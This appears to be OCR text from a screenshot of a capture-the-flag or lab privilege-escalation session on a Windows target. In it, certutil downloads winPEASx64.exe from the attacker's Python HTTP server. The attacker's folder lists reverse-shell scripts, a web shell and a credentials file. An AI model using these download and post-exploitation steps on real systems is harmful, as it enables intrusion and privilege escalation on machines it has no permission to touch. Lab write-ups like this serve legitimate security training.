 10.10.14.73
10.10.11.250-Analysis
25%
04:06 PM
PS C:\Windows\Temp\priv> certutil.exe -f -urlcache -split http://10.10.14.73:9006/winPEASx64.exe
**** En ligne ****
000000 ...
246e00
CertUtil: -URLCache La commande s?est termin?e correctement.
PS C:\Windows\Temp\priv> dir
R?pertoire?: C:\Windows\Temp\priv
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 24/07/2024 22:05 2387456 winPEASx64.exe
PS C:\Windows\Temp\priv>
❯ ls
ldapdump nishang cmd.php creds.txt Invoke-PowerShellTcp.ps1 ldap-injection.py Scan users.txt winPEASx64.exe
❯ python3 -m http.server 9006
Serving HTTP on 0.0.0.0 port 9006 (http://0.0.0.0:9006/) ...
10.10.11.250 - - [24/Jul/2024 16:05:45] "GET /winPEASx64.exe HTTP/1.1" 200 -
10.10.11.250 - - [24/Jul/2024 16:05:48] "GET /winPEASx64.exe HTTP/1.1" 200 -